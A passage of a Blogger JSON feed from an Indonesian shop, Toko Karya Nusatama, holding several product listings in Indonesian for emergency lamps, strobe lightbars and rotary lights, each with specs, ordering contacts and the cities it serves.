Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYmu6eObRLP5gO4bRrkeaYDBXCN9CYg-7bGRXGccDvcAwlVWyILeAWILTM3OPhHTaqalRNs3dsqa3rZ3MhuEHfD6LUEBd-TIq-fOGS3sE5Y1YU566upY1Wc0sVeg-VpWxIKP0_S_IsMpUBGW-wEdH_9qi663X1nkmqEXlGxgZCqmw9E-W1uo2vNOBsQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-03-30T095125.714.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7374307382652726371"},"published":{"$t":"2023-03-28T22:24:00.002-07:00"},"updated":{"$t":"2023-03-28T22:24:18.769-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpATVX4YdxvyLhOxkNpAgZWEmUdEdsH7He3C7hy5a9TJWbAUIZMmxy-FcHqQC5M6t-VXMG20wuWdpdX6Y-tTNf7losw-rIe9lzPaz-9zOXtmqr3UaB4wF9QLU3Vbd0LawpMJrQQklAPXRCqh7w2gBm_S2UJPYIXTX5xj7GAaZgBPt7ywTpcexFKEsBEA\/s300\/Desain%20tanpa%20judul%20-%202023-03-29T121958.427.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpATVX4YdxvyLhOxkNpAgZWEmUdEdsH7He3C7hy5a9TJWbAUIZMmxy-FcHqQC5M6t-VXMG20wuWdpdX6Y-tTNf7losw-rIe9lzPaz-9zOXtmqr3UaB4wF9QLU3Vbd0LawpMJrQQklAPXRCqh7w2gBm_S2UJPYIXTX5xj7GAaZgBPt7ywTpcexFKEsBEA\/s16000\/Desain%20tanpa%20judul%20-%202023-03-29T121958.427.png\" title=\"Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-explosion-proof-anti-ledak-warom-bbj81-di-kalimantan.html\"\u003EJual Lampu Explosion Proof Anti Ledak Warom BBJ81 di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-tower-pertambangan-merk-senbei-di-sumatera.html\"\u003EJual Lampu Tower Pertambangan Merk Senbei di Sumatera\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7374307382652726371\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-ambulan-lightbar-model-strobo-led-di-sidoarjo.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7374307382652726371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7374307382652726371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-ambulan-lightbar-model-strobo-led-di-sidoarjo.html","title":"Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpATVX4YdxvyLhOxkNpAgZWEmUdEdsH7He3C7hy5a9TJWbAUIZMmxy-FcHqQC5M6t-VXMG20wuWdpdX6Y-tTNf7losw-rIe9lzPaz-9zOXtmqr3UaB4wF9QLU3Vbd0LawpMJrQQklAPXRCqh7w2gBm_S2UJPYIXTX5xj7GAaZgBPt7ywTpcexFKEsBEA\/s72-c\/Desain%20tanpa%20judul%20-%202023-03-29T121958.427.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2946489820622017501"},"published":{"$t":"2023-01-31T18:40:00.004-08:00"},"updated":{"$t":"2023-01-31T18:40:48.913-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhubPebBHDX_yZowTfUylm2uCdXOfyn_YtMHo2BdR1t0rodm_1ZdfFBh29ZQ0Cn9ceElMlaBZsqT68qQDK8XrR42yoKhgKatDpzMgLjo9ycHQT8qTqLY29BUPS1G_SHHrb_F_wPqrJo0pdC6zO7f-5SilPvjlVwnEYD89RC67zRh2HqYgS9eUqZcrD7yg\/s300\/Desain%20tanpa%20judul%20-%202023-02-01T093746.351.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhubPebBHDX_yZowTfUylm2uCdXOfyn_YtMHo2BdR1t0rodm_1ZdfFBh29ZQ0Cn9ceElMlaBZsqT68qQDK8XrR42yoKhgKatDpzMgLjo9ycHQT8qTqLY29BUPS1G_SHHrb_F_wPqrJo0pdC6zO7f-5SilPvjlVwnEYD89RC67zRh2HqYgS9eUqZcrD7yg\/s16000\/Desain%20tanpa%20judul%20-%202023-02-01T093746.351.png\" title=\"Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELampu rotator mobil dinas seperti ambulance, damkar, dll dilengkapi dengan Toa patwal 200W, tersedia berbagai macam warna mika lampu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSPESIFIKASI :\u003Cbr \/\u003E\nTipe : LTF 2000 LED\u003Cbr \/\u003E\nToa : 200W\u003Cbr \/\u003E\nVoltase : 12V\u003Cbr \/\u003E\nPanjang : 1200mm (120cm)\u003Cbr \/\u003E\nTinggi Total : 200mm (20cm)\u003Cbr \/\u003E\nWarna yang tersedia : \u003Cbr \/\u003E\nMerah - Biru\u003Cbr \/\u003E\nBiru - Biru\u003Cbr \/\u003E\nMerah - Merah\u003Cbr \/\u003E\nKuning - Kuning\u003Cbr \/\u003E\nBerat Pengiriman : 15kg (volume)\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-mini-siren-industri-pabrik-yahagi-lk-b36-di-bandung.html\"\u003EJual Mini Siren Industri Pabrik Yahagi LK B36 di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-alarm-5-suara-melody-sehn-25-ws-220v-di-jambi.html\"\u003EJual Alarm 5 Suara Melody Sirine SEHN 25 WS 220v di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-motor-siren-s-313-yahagi-jepang-di-jombang.html\"\u003EJual Motor Siren S 313 Yahagi Jepang di Jombang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2946489820622017501\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-lampu-rotary-patwal-damkar-led-toa-patwal-3000w-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2946489820622017501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2946489820622017501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-lampu-rotary-patwal-damkar-led-toa-patwal-3000w-di-surabaya.html","title":"Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhubPebBHDX_yZowTfUylm2uCdXOfyn_YtMHo2BdR1t0rodm_1ZdfFBh29ZQ0Cn9ceElMlaBZsqT68qQDK8XrR42yoKhgKatDpzMgLjo9ycHQT8qTqLY29BUPS1G_SHHrb_F_wPqrJo0pdC6zO7f-5SilPvjlVwnEYD89RC67zRh2HqYgS9eUqZcrD7yg\/s72-c\/Desain%20tanpa%20judul%20-%202023-02-01T093746.351.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3253491109112174524"},"published":{"$t":"2022-12-06T20:29:00.006-08:00"},"updated":{"$t":"2022-12-06T20:29:43.256-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"}],"title":{"type":"text","$t":"Jual Lampu Mata Kucing Merk HOKITO DK 7033 di Jember"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Mata Kucing Merk HOKITO DK 7033 di Jember, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE3WOck_q6yUhKKfMRkUfpWBtBIoNmlUduDEC-iC9X39V3XF2B9VSwCmLVAUKsZuCrt6NjZN17IguwE6NRxt6hPRBqgE0GYiXFcYIBEa1j0_59_aXLbBKT9f1eBoPOqsIFqAUmn9r614OhWK6aWx_voP62p3ZXwMFJ4rcV1E5Vvmbe5m7DcuXE1iITPg\/s300\/Desain%20tanpa%20judul%20-%202022-12-07T111838.607.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Mata Kucing Merk HOKITO DK 7033 di Jember\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE3WOck_q6yUhKKfMRkUfpWBtBIoNmlUduDEC-iC9X39V3XF2B9VSwCmLVAUKsZuCrt6NjZN17IguwE6NRxt6hPRBqgE0GYiXFcYIBEa1j0_59_aXLbBKT9f1eBoPOqsIFqAUmn9r614OhWK6aWx_voP62p3ZXwMFJ4rcV1E5Vvmbe5m7DcuXE1iITPg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-07T111838.607.png\" title=\"Jual Lampu Mata Kucing Merk HOKITO DK 7033 di Jember\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EHOKITO 7033\n\u003Cbr \/\u003E\nLampu darurat yang dapat di pasang indoor (tidak waterproof)\u003Cbr \/\u003E\nLampu dapat di nyalakan secara beramaan atau hanya satu lampu saja\u003Cbr \/\u003E\nLampu memakai halogen 6W x 2 buah\u003Cbr \/\u003E\nDapat bertahan selama 3 JAM untuk 2 lampu, dan 5 jam untuk 1 lampu\u003Cbr \/\u003E\nPengisian daya dengan listrik dan di setor kedalam AKI (bukan baterai)\u003Cbr \/\u003E\nlebih tahan lama karena memakai aki, bukan baterai\u003Cbr \/\u003E\nMenggunakan CAT OVEN jadi warna tidak akan pudar\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Mata Kucing Merk HOKITO DK 7033 di Jember, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-rotator-kuning-mobil-derek-lte-1121j-220-24v-di-lampung.html\"\u003EJual Rotator Kuning Mobil Derek LTE 1121J 220-24V di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-emergency-mata-kucing-hokito-dk-7032-di-lampung.html\"\u003EJual Lampu Emergency Mata Kucing Hokito DK 7032 di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-pemberitahuan-exit-led-220-240-volt-di-batam.html\"\u003EJual Lampu Pemberitahuan EXIT LED 220 - 240 Volt di Batam\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3253491109112174524\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-mata-kucing-merk-hokito-dk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3253491109112174524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3253491109112174524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-mata-kucing-merk-hokito-dk.html","title":"Jual Lampu Mata Kucing Merk HOKITO DK 7033 di Jember"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE3WOck_q6yUhKKfMRkUfpWBtBIoNmlUduDEC-iC9X39V3XF2B9VSwCmLVAUKsZuCrt6NjZN17IguwE6NRxt6hPRBqgE0GYiXFcYIBEa1j0_59_aXLbBKT9f1eBoPOqsIFqAUmn9r614OhWK6aWx_voP62p3ZXwMFJ4rcV1E5Vvmbe5m7DcuXE1iITPg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-07T111838.607.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7139958364155471794"},"published":{"$t":"2022-12-06T20:16:00.003-08:00"},"updated":{"$t":"2022-12-06T20:26:19.685-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"}],"title":{"type":"text","$t":"Jual Lampu Emergency Mata Kucing Hokito DK 7032 di Lampung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Emergency Mata Kucing Hokito DK 7032 di Lampung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq8huoEKI7r-Mh-I-X7dnBuR0BJ5ntfA60JgkdBlqfyNLpBZobN-njITdbV52UMt86fTWk0p02vVFLdHXOnFE3w3ijo31B2cBfJV5ARihjheVVzT-mfcoazQ_s_efheiN1fHY-spElHUB9pPm0HqgVmFoSwMPTC7lVZd7PrawLqqpoCkbcdBAxdth-gg\/s300\/Desain%20tanpa%20judul%20-%202022-12-07T111249.356.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Emergency Mata Kucing Hokito DK 7032 di Lampung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq8huoEKI7r-Mh-I-X7dnBuR0BJ5ntfA60JgkdBlqfyNLpBZobN-njITdbV52UMt86fTWk0p02vVFLdHXOnFE3w3ijo31B2cBfJV5ARihjheVVzT-mfcoazQ_s_efheiN1fHY-spElHUB9pPm0HqgVmFoSwMPTC7lVZd7PrawLqqpoCkbcdBAxdth-gg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-07T111249.356.png\" title=\"Jual Lampu Emergency Mata Kucing Hokito DK 7032 di Lampung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EEmergency Lamp Mata Kucing Hokito Type DK 7032, merupakan jenis Lampu Emergency yang menggunakan lampu jenis Halogen 2 x 6W\u003Cbr \/\u003E\nMemiliki tingkat terang yang cukup maksimal walau hanya 6W\/lampu. \u003Cbr \/\u003E\nDaya tahan pemakaian selama 4jam ketika digunakan dalam kondisi Mati Lampu.  \u003Cbr \/\u003E\nKualitas paling baik dari produk sejenis buatan China. \u003Cbr \/\u003E\nBody luar terbuat dari Plat anti karat sehingga dijamin lebih kokoh dan tahan lama\u003Cbr \/\u003E\nProduk Menarik Lainnya\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Emergency Mata Kucing Hokito DK 7032 di Lampung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-rotator-kuning-mobil-derek-lte-1121j-220-24v-di-lampung.html\"\u003EJual Rotator Kuning Mobil Derek LTE 1121J 220-24V di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-senter-explosion-proof-anti-ledak-bad-206-di-jember.html\"\u003EJual Senter Exploosion Proos Anti Ledak Bad 206 di Jember\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-pemberitahuan-exit-led-220-240-volt-di-batam.html\"\u003EJual Lampu Pemberitahuan EXIT LED 220 - 240 Volt di Batam\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7139958364155471794\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-emergency-mata-kucing-hokito-dk-7032-di-lampung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7139958364155471794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7139958364155471794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-emergency-mata-kucing-hokito-dk-7032-di-lampung.html","title":"Jual Lampu Emergency Mata Kucing Hokito DK 7032 di Lampung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq8huoEKI7r-Mh-I-X7dnBuR0BJ5ntfA60JgkdBlqfyNLpBZobN-njITdbV52UMt86fTWk0p02vVFLdHXOnFE3w3ijo31B2cBfJV5ARihjheVVzT-mfcoazQ_s_efheiN1fHY-spElHUB9pPm0HqgVmFoSwMPTC7lVZd7PrawLqqpoCkbcdBAxdth-gg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-07T111249.356.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7564284351212484143"},"published":{"$t":"2022-12-06T19:58:00.002-08:00"},"updated":{"$t":"2022-12-06T19:58:09.572-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"}],"title":{"type":"text","$t":"Jual Lampu Pemberitahuan EXIT LED 220 - 240 Volt di Batam"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Pemberitahuan EXIT LED 220 - 240 Volt di Batam, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta 